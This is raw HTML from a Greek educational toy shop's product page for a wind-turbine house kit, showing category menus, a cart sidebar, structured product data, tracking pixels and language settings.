	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7","@id":"https:\/\/stem-toys.gr\/product-category\/science\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a6\u03c5\u03c3\u03b9\u03ba\u03ae","@id":"https:\/\/stem-toys.gr\/product-category\/science\/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%b7\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1","@id":"https:\/\/stem-toys.gr\/product\/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1\/#product","name":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1","url":"https:\/\/stem-toys.gr\/product\/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1\/","description":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ac\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u03b1\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b1\u03bd\u03cc\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2 \u03c0\u03bf\u03c5 \u03c0\u03b1\u03af\u03c1\u03bd\u03bf\u03c5\u03bc\u03b5 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b1\u03ad\u03c1\u03b1.\r\n\r\n\u039f\u03b9 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03b4\u03b5\u03bd \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9.\r\n\r\n\u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b4\u03b7\u03b3\u03af\u03b5\u03c2 \u03c3\u03c5\u03bd\u03b1\u03c1\u03bc\u03bf\u03bb\u03cc\u03b3\u03b7\u03c3\u03b7\u03c2\r\n\r\n\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b1\u03c5\u03c4\u03cc \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03c4\u03bf\u03b9\u03bc\u03bf, \u03b8\u03b1 \u03c4\u03bf \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ac\u03c3\u03b5\u03c4\u03b5 \u03b5\u03c3\u03b5\u03af\u03c2. \u03a5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c5\u03bb\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c6\u03c4\u03b9\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae \u03c3\u03b1\u03c2.\r\n\r\n\u0397\u03bb\u03b9\u03ba\u03af\u03b5\u03c2 12+","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2023\/09\/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp","sku":"481050","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.89","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2260819%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=8-12&cd%5Bcontent_name%5D=%CE%A3%CF%80%CE%AF%CF%84%CE%B9+%CE%BC%CE%B5+%CE%91%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1&cd%5Bcategory_name%5D=Pre-Cut%2C+STEM+toys%2C+%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1%2C+%CE%A6%CF%85%CF%83%CE%B9%CE%BA%CE%AE&cd%5Bvalue%5D=13.5&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2260819%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=13.5&cd%5Bpage_title%5D=%CE%A3%CF%80%CE%AF%CF%84%CE%B9+%CE%BC%CE%B5+%CE%91%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=60819&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CF%2583%25CF%2580%25CE%25AF%25CF%2584%25CE%25B9-%25CE%25BC%25CE%25B5-%25CE%25B1%25CE%25BD%25CE%25B5%25CE%25BC%25CE%25BF%25CE%25B3%25CE%25B5%25CE%25BD%25CE%25BD%25CE%25AE%25CF%2584%25CF%2581%25CE%25B9%25CE%25B1%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%A3%CF%80%CE%AF%CF%84%CE%B9+%CE%BC%CE%B5+%CE%91%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=60819&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CF%2583%25CF%2580%25CE%25AF%25CF%2584%25CE%25B9-%25CE%25BC%25CE%25B5-%25CE%25B1%25CE%25BD%25CE%25B5%25CE%25BC%25CE%25BF%25CE%25B3%25CE%25B5%25CE%25BD%25CE%25BD%25CE%25AE%25CF%2584%25CF%2581%25CE%25B9%25CE%25B1%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/easy-line-solar-water-mill-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-conten